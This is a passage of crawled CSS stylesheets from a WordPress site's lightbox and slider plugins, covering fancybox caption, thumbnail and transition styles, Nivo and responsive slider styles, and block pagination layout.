    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-transition-timing-function: linear;
            transition-timing-function: linear;
    z-index: 99998;
}

/* Close button on the top right corner of html content */

.fancybox-close-small {
    background: transparent;
    border: 0;
    border-radius: 0;
    color: #ccc;
    cursor: pointer;
    opacity: .8;
    padding: 8px;
    position: absolute;
    right: -12px;
    top: -44px;
    z-index: 401;
}

.fancybox-close-small:hover {
    color: #fff;
    opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
    color: currentColor;
    padding: 10px;
    right: 0;
    top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
    overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
    display: none;
}

/* Navigation arrows */

.fancybox-navigation .fancybox-button {
    background-clip: content-box;
    height: 100px;
    opacity: 0;
    position: absolute;
    top: calc(50% - 50px);
    width: 70px;
}

.fancybox-navigation .fancybox-button div {
    padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
    left: 0;
    left: env(safe-area-inset-left);
    padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
    padding: 31px 6px 31px 26px;
    right: 0;
    right: env(safe-area-inset-right);
}

/* Caption */

.fancybox-caption {
    background: -webkit-gradient(linear,
        left bottom, left top,
        from(rgba(0, 0, 0, .85)),
        color-stop(50%, rgba(0, 0, 0, .3)),
        color-stop(65%, rgba(0, 0, 0, .15)),
        color-stop(75.5%, rgba(0, 0, 0, .075)),
        color-stop(82.85%, rgba(0, 0, 0, .037)),
        color-stop(88%, rgba(0, 0, 0, .019)),
        to(rgba(0, 0, 0, 0)));
    background: linear-gradient(to top,
        rgba(0, 0, 0, .85) 0%,
        rgba(0, 0, 0, .3) 50%,
        rgba(0, 0, 0, .15) 65%,
        rgba(0, 0, 0, .075) 75.5%,
        rgba(0, 0, 0, .037) 82.85%,
        rgba(0, 0, 0, .019) 88%,
        rgba(0, 0, 0, 0) 100%);
    bottom: 0;
    color: #eee;
    font-size: 14px;
    font-weight: 400;
    left: 0;
    line-height: 1.5;
    padding: 75px 44px 25px 44px;
    pointer-events: none;
    right: 0;
    text-align: center;
    z-index: 99996;
}

@supports (padding: max(0px)) {
    .fancybox-caption {
        padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left));
    }
}

.fancybox-caption--separate {
    margin-top: -50px;
}

.fancybox-caption__body {
    max-height: 50vh;
    overflow: auto;
    pointer-events: all;
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
    color: #ccc;
    text-decoration: none;
}

.fancybox-caption a:hover {
    color: #fff;
    text-decoration: underline;
}

/* Loading indicator */

.fancybox-loading {
    -webkit-animation: fancybox-rotate 1s linear infinite;
            animation: fancybox-rotate 1s linear infinite;
    background: transparent;
    border: 4px solid #888;
    border-bottom-color: #fff;
    border-radius: 50%;
    height: 50px;
    left: 50%;
    margin: -25px 0 0 -25px;
    opacity: .7;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 50px;
    z-index: 99999;
}

@-webkit-keyframes fancybox-rotate {
    100% {
        -webkit-transform: rotate(360deg);
                transform: rotate(360deg);
    }
}

@keyframes fancybox-rotate {
    100% {
        -webkit-transform: rotate(360deg);
                transform: rotate(360deg);
    }
}

/* Transition effects */

.fancybox-animated {
    -webkit-transition-timing-function: cubic-bezier(0, 0, .25, 1);
            transition-timing-function: cubic-bezier(0, 0, .25, 1);
}

/* transitionEffect: slide */

.fancybox-fx-slide.fancybox-slide--previous {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

/* transitionEffect: fade */

.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
    opacity: 0;
    -webkit-transition-timing-function: cubic-bezier(.19, 1, .22, 1);
            transition-timing-function: cubic-bezier(.19, 1, .22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
    opacity: 1;
}

/* transitionEffect: zoom-in-out */

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
    opacity: 0;
    -webkit-transform: scale3d(1.5, 1.5, 1.5);
            transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
    opacity: 0;
    -webkit-transform: scale3d(.5, .5, .5);
            transform: scale3d(.5, .5, .5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
}

/* transitionEffect: rotate */

.fancybox-fx-rotate.fancybox-slide--previous {
    opacity: 0;
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg);
}

.fancybox-fx-rotate.fancybox-slide--next {
    opacity: 0;
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
}

.fancybox-fx-rotate.fancybox-slide--current {
    opacity: 1;
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
}

/* transitionEffect: circular */

.fancybox-fx-circular.fancybox-slide--previous {
    opacity: 0;
    -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
            transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
    opacity: 0;
    -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
            transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
            transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
}

/* transitionEffect: tube */

.fancybox-fx-tube.fancybox-slide--previous {
    -webkit-transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg);
            transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
    -webkit-transform: translate3d(100%, 0, 0) scale(.1) skew(10deg);
            transform: translate3d(100%, 0, 0) scale(.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
    -webkit-transform: translate3d(0, 0, 0) scale(1);
            transform: translate3d(0, 0, 0) scale(1);
}

/* Styling for Small-Screen Devices */
@media all and (max-height: 576px) {
    .fancybox-slide {
        padding-left: 6px;
        padding-right: 6px;
    }

    .fancybox-slide--image {
        padding: 6px 0;
    }

    .fancybox-close-small {
        right: -6px;
    }

    .fancybox-slide--image .fancybox-close-small {
        background: #4e4e4e;
        color: #f2f4f6;
        height: 36px;
        opacity: 1;
        padding: 6px;
        right: 0;
        top: 0;
        width: 36px;
    }

    .fancybox-caption {
        padding-left: 12px;
        padding-right: 12px;
    }

    @supports (padding: max(0px)) {
        .fancybox-caption {
            padding-left: max(12px, env(safe-area-inset-left));
            padding-right: max(12px, env(safe-area-inset-right));
        }
    }
}
/* Share */

.fancybox-share {
    background: #f4f4f4;
    border-radius: 3px;
    max-width: 90%;
    padding: 30px;
    text-align: center;
}

.fancybox-share h1 {
    color: #222;
    font-size: 35px;
    font-weight: 700;
    margin: 0 0 20px 0;
}

.fancybox-share p {
    margin: 0;
    padding: 0;
}

.fancybox-share__button {
    border: 0;
    border-radius: 3px;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 40px;
    margin: 0 5px 10px 5px;
    min-width: 130px;
    padding: 0 15px;
    text-decoration: none;
    -webkit-transition: all .2s;
    transition: all .2s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
}

.fancybox-share__button:visited,
.fancybox-share__button:link {
    color: #fff;
}

.fancybox-share__button:hover {
    text-decoration: none;
}

.fancybox-share__button--fb {
    background: #3b5998;
}

.fancybox-share__button--fb:hover {
    background: #344e86;
}

.fancybox-share__button--pt {
    background: #bd081d;
}

.fancybox-share__button--pt:hover {
    background: #aa0719;
}

.fancybox-share__button--tw {
    background: #1da1f2;
}

.fancybox-share__button--tw:hover {
    background: #0d95e8;
}

.fancybox-share__button svg {
    height: 25px;
    margin-right: 7px;
    position: relative;
    top: -1px;
    vertical-align: middle;
    width: 25px;
}

.fancybox-share__button svg path {
    fill: #fff;
}

.fancybox-share__input {
    background: transparent;
    border: 0;
    border-bottom: 1px solid #d7d7d7;
    border-radius: 0;
    color: #5d5b5b;
    font-size: 14px;
    margin: 10px 0 0 0;
    outline: none;
    padding: 10px 15px;
    width: 100%;
}
/* Thumbs */

.fancybox-thumbs {
    background: #ddd;
    bottom: 0;
    display: none;
    margin: 0;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    padding: 2px 2px 4px 2px;
    position: absolute;
    right: 0;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    top: 0;
    width: 212px;
    z-index: 99995;
}

.fancybox-thumbs-x {
    overflow-x: auto;
    overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
    display: block;
}

.fancybox-show-thumbs .fancybox-inner {
    right: 212px;
}

.fancybox-thumbs__list {
    font-size: 0;
    height: 100%;
    list-style: none;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0;
    position: absolute;
    position: relative;
    white-space: nowrap;
    width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
    overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
    width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
    background: #fff;
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
            box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
    background: #2a2a2a;
    border-radius: 10px;
}

.fancybox-thumbs__list a {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: rgba(0, 0, 0, .1);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    cursor: pointer;
    float: left;
    height: 75px;
    margin: 2px;
    max-height: calc(100% - 8px);
    max-width: calc(50% - 4px);
    outline: none;
    overflow: hidden;
    padding: 0;
    position: relative;
    -webkit-tap-highlight-color: transparent;
    width: 100px;
}

.fancybox-thumbs__list a::before {
    border: 6px solid #ff5268;
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .2s cubic-bezier(.25, .46, .45, .94);
    transition: all .2s cubic-bezier(.25, .46, .45, .94);
    z-index: 99991;
}

.fancybox-thumbs__list a:focus::before {
    opacity: .5;
}

.fancybox-thumbs__list a.fancybox-thumbs-active::before {
    opacity: 1;
}

/* Styling for Small-Screen Devices */
@media all and (max-width: 576px) {
    .fancybox-thumbs {
        width: 110px;
    }

    .fancybox-show-thumbs .fancybox-inner {
        right: 110px;
    }

    .fancybox-thumbs__list a {
        max-width: calc(100% - 10px);
    }
}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://universprofessionnel.com/wp-content/plugins/addons-for-elementor-premium/assets/css/premium/sliders.css?ver=4.2
body_size: 6320
content:
/* --------------------------------------------- Nivo Slider ------------------------------------------ */

/*
 * jQuery Nivo Slider v3.2
 * http://nivo.dev7studios.com
 *
 * Copyright 2012, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

/* The Nivo Slider styles */
.nivoSlider {
    position: relative;
    width: 100%;
    height: auto;
    overflow: hidden;
    }
.nivoSlider img {
    position: absolute;
    top: 0px;
    left: 0px;
    max-width: none;
    }
.nivo-main-image {
    display: block !important;
    position: relative !important;
    width: 100% !important;
    }

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    border: 0;
    padding: 0;
    margin: 0;
    z-index: 6;
    display: none;
    background: white;
    filter: alpha(opacity=0);
    opacity: 0;
    }
/* The slices and boxes in the Slider */
.nivo-slice {
    display: block;
    position: absolute;
    z-index: 5;
    height: 100%;
    top: 0;
    }
.nivo-box {
    display: block;
    position: absolute;
    z-index: 5;
    overflow: hidden;
    }
.nivo-box img { display: block; }

/* Caption styles */
.nivo-caption {
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: #000;
    color: #fff;
    width: 100%;
    z-index: 8;
    padding: 5px 10px;
    opacity: 0.8;
    overflow: hidden;
    display: none;
    -moz-opacity: 0.8;
    filter: alpha(opacity=8);
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ /* Firefox, other Gecko */
    box-sizing: border-box; /* Opera/IE 8+ */
    }
.nivo-caption p {
    padding: 5px;
    margin: 0;
    }
.nivo-caption a {
    display: inline !important;
    }
.nivo-html-caption {
    display: none;
    }
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
    position: absolute;
    top: 45%;
    z-index: 9;
    cursor: pointer;
    }
.nivo-prevNav {
    left: 0px;
    }
.nivo-nextNav {
    right: 0px;
    }
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
    text-align: center;
    padding: 15px 0;
    }
.nivo-controlNav a {
    cursor: pointer;
    }
.nivo-controlNav a.active {
    font-weight: bold;
    }


/* ------------- Customize Nivo Slider -----------------*/

/* Required for effects to work in many themes */
.nivoSlider img {
    max-width: none !important;
    }

.nivo-controlNav:not(.nivo-thumbs-enabled) {
    position: absolute;
    left: 0;
    text-align: center;
    width: 100%;
    margin: 0;
    padding: 0;
    bottom: 0;
    }
.nivo-controlNav:not(.nivo-thumbs-enabled) a {
    display: block;
    background: #aaa;
    border: 1px solid #aaa;
    border-radius: 50%;
    width: 12px;
    height: 12px;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: background 0.2s ease-in 0s;
    transition: background 0.2s ease-in 0s;
    margin-right: 8px;
    float: none;
    text-indent: -9999px;
    display: inline-block;
    vertical-align: middle;
    }

.nivo-controlNav a.active, .nivo-controlNav a:hover {
    background: transparent;
    }

.nivo-controlNav:not(.nivo-thumbs-enabled) a.active {
    width: 14px;
    height: 14px;
    background: transparent;
    }


.nivo-controlNav.nivo-thumbs-enabled {
    width: 100%;
    margin: 0;
    text-align: left;
    }
.nivo-controlNav.nivo-thumbs-enabled a {
    margin: 0;
    }
.nivo-controlNav.nivo-thumbs-enabled a:first-child {
    margin-left: 0;
    }
.nivo-controlNav.nivo-thumbs-enabled a img {
    margin-right: 10px;
    }

.nivo-controlNav.nivo-thumbs-enabled img {
    display: inline-block !important;
    width: 120px;
    height: auto;
    border-radius: 2px;
    margin-top: 5px;
    }

@media screen and (max-width: 860px) {
    .nivo-controlNav.nivo-thumbs-enabled img {
        width: 90px;
        }
    }

.nivo-directionNav a, .nivo-directionNav a:hover {
    position: absolute;
    top: 50%;
    z-index: 10;
    opacity: 1;
    text-shadow: none;
    background: none;
    font-family: 'lae-icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #ddd;
    font-size: 32px;
    width: 36px;
    height: 36px;
    margin: -18px 0 0;
    bottom: initial;
    left: initial;
    right: initial;
    text-indent: 0;
    text-align: center;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    }
.nivo-directionNav a:hover {
    color: #efefef;
    }

.nivo-directionNav a:before, .nivo-directionNav a:hover:before {
    margin: 2px;
    vertical-align: middle;
    display: inline;
    font-family: inherit !important;
    opacity: 1; }
.nivo-directionNav a.nivo-prevNav:before {
    content: "\e904"; }
.nivo-directionNav a.nivo-nextNav:before {
    content: "\e905"; }

.nivo-directionNav a.nivo-nextNav {
    right: 20px;
    }
.nivo-directionNav a.nivo-prevNav {
    left: 20px;
    }


/* Let users navigate via touch */
@media only screen and (max-width: 960px) {
    .nivo-directionNav a, .nivo-directionNav a:hover {
        display: none;
        }
    }

/* Nivo caption styling */
.nivo-caption {
    position: absolute;
    left: 0;
    bottom: 20px;
    background: none;
    color: #fff;
    width: 100%;
    z-index: 8;
    padding: 25px 30px;
    opacity: 1;
    overflow: hidden;
    display: none;
    max-width: 600px;
    border-radius: 5px;
    }

.nivo-caption h1, .nivo-caption h2, .nivo-caption h3 {
    color: #fff;
    font-size: 36px;
    line-height: 44px;
    }

.nivo-caption p {
    color: #bbb;
    font-size: 14px;
    line-height: 22px;
    }

/* ----------------------------------------------- Responsive Slider --------------------------------- */

/*! http://responsiveslides.com v1.54 by @viljamis */

.rslides {
    position: relative;
    list-style: none;
    overflow: hidden;
    width: 100%;
    padding: 0;
    margin: 0;
    }

.rslides li {
    -webkit-backface-visibility: hidden;
    position: absolute;
    display: none;
    width: 100%;
    left: 0;
    top: 0;
    }

.rslides li:first-child {
    position: relative;
    display: block;
    float: left;
    }

.rslides img {
    display: block;
    height: auto;
    float: left;
    width: 100%;
    border: 0;
    }


/* Customization by Livemesh plugin */

.rslides_container {
    position: relative;
    }

.rslides_container .rslides_tabs {
    position: absolute;
    bottom: -50px;
    list-style: none;
    margin: 0 !important;
    padding: 0 !important;
    text-align: center;
    width: 100%;
    }

.rslides_container .rslides_tabs li {
    display: inline-block;
    float: none;
    margin: 0 !important;
    padding: 0 !important;
    outline: none;
    }

.rslides_container .rslides_tabs a {
    display: block;
    width: 12px;
    height: 12px;
    background: #aaa;
    border: 1px solid #aaa;
    border-radius: 50%;
    text-indent: -9999px;
    margin: 0 4px;
    -webkit-transition: background 0.2s ease-in 0s;
    transition: background 0.2s ease-in 0s;
    outline: none;
    }

.rslides_container .rslides_tabs .rslides_here a, .rslides_container .rslides_tabs a:hover {
    background: transparent;
    border: 1px solid #aaa;
    margin: 0 4px;
    }


.rslides_container .rslides_tabs .rslides_here a {
    width: 14px;
    height: 14px;
    }


.rslides_nav, .rslides_nav:hover {
    position: absolute;
    top: 50%;
    z-index: 10;
    opacity: 1;
    text-shadow: none;
    background: none;
    font-family: 'lae-icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #ddd !important;
    font-size: 32px;
    width: 36px;
    height: 36px;
    margin: -18px 0 0;
    bottom: initial;
    left: initial;
    right: initial;
    text-indent: 0;
    text-align: center;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    outline: none;
    }

.rslides_nav:hover {
    color: #efefef !important;
    }

.rslides_nav:before, .rslides_nav:hover:before {
    margin: 2px;
    vertical-align: middle;
    display: inline;
    font-family: inherit !important;
    opacity: 1; }
.rslides_nav.prev:before {
    content: "\e904"; }
.rslides_nav.next:before {
    content: "\e905"; }

.rslides_nav.next {
    right: 20px;
    }
.rslides_nav.prev {
    left: 20px;
    }


/* Let users navigate via touch */
@media only screen and (max-width: 960px) {
    .rslides_nav, .rslides_nav:hover {
        display: none;
        }
    }
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://universprofessionnel.com/wp-content/plugins/addons-for-elementor-premium/assets/css/premium/lae-blocks.css?ver=4.2
body_size: 10545
content:
@charset "UTF-8";
.lae-block {
  position: relative;
  overflow: hidden;
  clear: both; }
  .lae-block .lae-block-inner {
    clear: both; }
  .lae-block .lae-block-row {
    overflow: hidden; }

/* --------------------- Pagination and Load More Styling -------------------- */
.lae-block .lae-pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 50px;
  clear: both; }
  .lae-block .lae-pagination.lae-infinite-scroll-nav {
    margin-top: 10px; }
  .lae-block .lae-pagination .lae-page-nav {
    -webkit-box-flex: 0;
    box-flex: 0;
    -moz-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    font-size: 15px;
    line-height: 24px;
    color: #666;
    padding: 5px 15px;
    margin: 0 2px;
    border-right: 1px solid #dcdcdc;
    border-top: 1px solid #dcdcdc;
    border-bottom: 1px solid #dcdcdc;
    border-left: 1px solid #dcdcdc;
    margin-bottom: 10px;
    outline: none;
    cursor: pointer;
    border-radius: 2px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
    .lae-block .lae-pagination .lae-page-nav i {
      color: #222;
      font-size: 12px;
      line-height: 1; }
      .lae-dark-bg .lae-block .lae-pagination .lae-page-nav i {
        color: #bbb; }
    .lae-block .lae-pagination .lae-page-nav[data-page="prev"], .lae-block .lae-pagination .lae-page-nav[data-page="next"] {
      padding: 5px 18px; }
    .lae-block .lae-pagination .lae-page-nav[data-page="next"] {
      margin-right: 0; }
    .lae-block .lae-pagination .lae-page-nav.lae-dotted {
      border: none;
      pointer-events: none;
      padding: 5px 8px; }
    .lae-block .lae-pagination .lae-page-nav:hover, .lae-block .lae-pagination .lae-page-nav.lae-current-page {
      background: #eee; }
    .lae-block .lae-pagination .lae-page-nav.lae-disabled, .lae-block .lae-pagination .lae-page-nav.lae-current-page {
      pointer-events: none; }
    .lae-block .lae-pagination .lae-page-nav.lae-disabled, .lae-block .lae-pagination .lae-page-nav.lae-disabled i {
      color: #999;
      border-color: #eaeaea; }
      .lae-dark-bg .lae-block .lae-pagination .lae-page-nav.lae-disabled, .lae-dark-bg .lae-block .lae-pagination .lae-page-nav.lae-disabled i {
        border-color: #444;
        color: #888; }
    .lae-dark-bg .lae-block .lae-pagination .lae-page-nav {
      border-color: #606060;
      color: #aaa; }
      .lae-dark-bg .lae-block .lae-pagination .lae-page-nav:hover, .lae-dark-bg .lae-block .lae-pagination .lae-page-nav.lae-current-page {
        background: #333; }
.lae-block .lae-load-more {
  color: #fff;
  padding: 15px 25px;
  border-radius: 999px;
  outline: none;
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s; }
  .rtl .lae-block .lae-load-more span {
    float: left;
    margin-right: 2px; }
  .lae-block .lae-load-more:hover {
    color: #fff;
    background: #333;
    border-color: #333; }
  .lae-block .lae-load-more.lae-disabled {
    display: none; }
.lae-block .lae-loading {
  position: relative;
  margin: 0 -51px 0 15px;
  background: none;
  visibility: hidden; }
  .rtl .lae-block .lae-loading {
    margin: 0 15px 0 -51px; }
.lae-block .lae-loader-gif {
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: none;
  display: none; }
.lae-block .lae-loader-gif div {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -21px auto 0; }
.lae-block .lae-loading, .lae-block .lae-loader-gif div {
  background: none;
  border: 4px solid #ccc;
  border-top: 4px solid #888;
  border-radius: 50%;
  width: 42px;
  height: 42px;
  -webkit-animation: lae-spin 1s linear infinite;
          animation: lae-spin 1s linear infinite; }
.lae-block.lae-fetching .lae-block-inner {
  opacity: 0.3; }
.lae-block.lae-fetching .lae-loader-gif {
  display: block; }
.lae-block.lae-processing .lae-loader-gif {
  display: block; }
.lae-block .lae-infinite-scroll-nav .lae-loading {
  margin: 0;
  position: absolute; }
.lae-block .lae-infinite-scroll-nav .lae-load-more {
  visibility: hidden; }
.lae-block.lae-processing:not(.lae-fetching) .lae-load-more-nav .lae-loading, .lae-block.lae-processing:not(.lae-fetching) .lae-infinite-scroll-nav .lae-loading {
  visibility: visible; }

@-webkit-keyframes lae-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes lae-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }
/* ------------------- General Block Header Styling ---------------------------- */
.lae-block .lae-block-header {
  max-width: 1140px;
  margin-left: auto;
  margin-right: auto;
  clear: both;
  position: relative;
  z-index: 5; }
.lae-block .lae-heading {
  display: block;
  padding: 0 0 15px 0;
  margin: 0 0 30px 0;
  text-align: left;
  max-width: none;
  font-size: 0;
  line-height: 0; }
  .rtl .lae-block .lae-heading {
    text-align: right; }
.lae-block .lae-heading span, .lae-block .lae-heading a {
  font-size: 18px;
  line-height: 28px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #333;
  text-align: left;
  display: inline-block;
  margin: 0 100px 0 0; }
  .rtl .lae-block .lae-heading span, .rtl .lae-block .lae-heading a {
    margin: 0 0 0 100px;
    text-align: right; }
  .lae-dark-bg .lae-block .lae-heading span, .lae-dark-bg .lae-block .lae-heading a {
    color: #e5e5e5; }
.lae-block .lae-heading a {
  -webkit-transition: color 0.3s ease-in-out 0s;
  transition: color 0.3s ease-in-out 0s; }
  .lae-block .lae-heading a:hover {
    color: #666; }
.lae-block .lae-block-filter {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  z-index: 2;
  text-align: right; }
  .rtl .lae-block .lae-block-filter {
    left: 0;
    right: auto;
    text-align: left; }
  .lae-dark-bg .lae-block .lae-block-filter {
    border-color: #666; }
  .lae-block .lae-block-filter .lae-block-filter-item {
    display: inline-block; }
    @media only screen and (max-width: 479px) {
      .lae-block .lae-block-filter .lae-block-filter-item {
        margin-right: 8px; }
        .rtl .lae-block .lae-block-filter .lae-block-filter-item {
          margin: 0 0 0 8px; } }
    .lae-block .lae-block-filter .lae-block-filter-item a {
      padding: 0 15px 8px;
      -webkit-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s;
      display: block; }
      @media only screen and (max-width: 479px) {
        .lae-block .lae-block-filter .lae-block-filter-item a {
          padding: 0 10px 8px; } }
    .lae-block .lae-block-filter .lae-block-filter-item.lae-active {
      color: #f94213; }
    .lae-block .lae-block-filter .lae-block-filter-item:last-child {
      margin-right: 0; }
      .lae-block .lae-block-filter .lae-block-filter-item:last-child .rtl {
        margin-left: 0; }
  .lae-block .lae-block-filter .lae-block-filter-dropdown {
    display: inline-block;
    text-align: right;
    position: relative; }
    .rtl .lae-block .lae-block-filter .lae-block-filter-dropdown {
      text-align: left; }
  .lae-block .lae-block-filter ul.lae-block-filter-list {
    display: inline-block;
    line-height: 1; }
  .lae-block .lae-block-filter .lae-block-filter-more {
    cursor: pointer;
    padding-left: 15px;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    display: inline-block; }
    .rtl .lae-block .lae-block-filter .lae-block-filter-more {
      padding: 0 15px 0 0; }
    .lae-block .lae-block-filter .lae-block-filter-more i.lae-icon-arrow-right3 {
      display: inline-block;
      font-size: 10px;
      line-height: 1;
      vertical-align: middle;
      -webkit-transform: rotate(45deg);
      transform: rotate(90deg);
      margin: 0 6px;
      color: #000; }
  .lae-block .lae-block-filter .lae-block-filter-dropdown:hover .lae-block-filter-more {
    background-color: #222; }
    .lae-block .lae-block-filter .lae-block-filter-dropdown:hover .lae-block-filter-more span, .lae-block .lae-block-filter .lae-block-filter-dropdown:hover .lae-block-filter-more i {
      color: #fff; }
  .lae-block .lae-block-filter ul.lae-block-filter-dropdown-list {
    list-style: none;
    position: absolute;
    right: 0;
    top: 100%;
    padding: 6px 0;
    background-color: #ffffff;
    background-color: rgba(255, 255, 255, 0.95);
    z-index: 999;
    border: 1px solid #ededed;
    display: none; }
    .rtl .lae-block .lae-block-filter ul.lae-block-filter-dropdown-list {
      right: auto;
      left: 0; }
    .lae-block .lae-block-filter ul.lae-block-filter-dropdown-list:hover i.lae-icon-arrow-right3 {
      color: #fff; }
  .lae-block .lae-block-filter .lae-block-filter-dropdown:hover ul.lae-block-filter-dropdown-list {
    display: block; }
  .lae-block .lae-block-filter ul.lae-block-filter-dropdown-list li {
    margin-left: 0; }
    .lae-block .lae-block-filter ul.lae-block-filter-dropdown-list li a {
      white-space: nowrap;
      display: block;
      padding: 8px 15px 8px 25px; }
      .rtl .lae-block .lae-block-filter ul.lae-block-filter-dropdown-list li a {
        padding: 8px 25px 8px 15px; }
  .lae-block .lae-block-filter .lae-block-filter-item a, .lae-block .lae-block-filter .lae-block-filter-more span, .lae-block .lae-block-filter ul.lae-block-filter-dropdown-list li a {
    color: #666;
    font-size: 12px;
    line-height: 18px;
    text-transform: uppercase; }
  .lae-block .lae-block-filter .lae-block-filter-item a:hover, .lae-block .lae-block-filter .lae-block-filter-item.lae-active a {
    color: #f94213; }

.lae-block-header-expanded .lae-block-header {
  position: relative;
  max-width: 1140px;
  margin: 0 auto 30px;
  overflow: hidden;
  clear: both;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  .lae-block-header-expanded .lae-block-header.lae-no-heading {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center; }
  @media only screen and (max-width: 800px) {
    .lae-block-header-expanded .lae-block-header {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-flow: column wrap;
              flex-flow: column wrap;
      -webkit-box-pack: start;
